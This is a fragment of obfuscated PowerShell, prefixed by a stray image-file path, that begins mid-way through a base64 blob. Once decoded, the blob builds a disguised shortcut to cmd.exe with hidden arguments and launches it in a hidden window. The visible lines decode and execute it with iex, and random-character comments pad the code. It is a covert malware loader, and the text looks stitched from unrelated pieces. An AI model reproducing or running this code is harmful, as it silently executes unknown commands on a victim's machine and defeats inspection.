 akVCY1JsLlRhcmdldFBhdGggPSAiJVN5c3RlbVJvb3QlXHN5c3RlbTMyXGNtZC5leGUiOw0KJGhr
akVCY1JsLkljb25Mb2NhdGlvbiA9ICIlU3lzdGVtUm9vdCVcU3lzdGVtMzJcU2hlbGwzMi5kbGws
MjEiOw0KJGhrakVCY1JsLldpbmRvd1N0eWxlID0gNzsNCiRoa2pFQmNSbC5Bcmd1bWVudHMgPSAk
REtqR2k7DQokaGtqRUJjUmwuU2F2ZSgpOw0KDQpTdGFydC1Qcm9jZXNzIC13aW5kb3dzdHlsZSBI
aWRkZW4gLUZpbGVQYXRoICIkZm5HakhhXFBQbGlkai5sbmsiDQp9DQoNCg0K"
#1zwnKyxomEk69EK5AMu9GmpINwqLpN9BLF2oXFwoYERpcVJ8nhe5ygwR9oLeNfeTwvbpi0hSimYtHNRwOtfUAWkQNOhxhLqjp2zO
$piMgZs2=([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String("$piMgZs")))#cuF9dM1SRwBFay75b1
iex $piMgZs2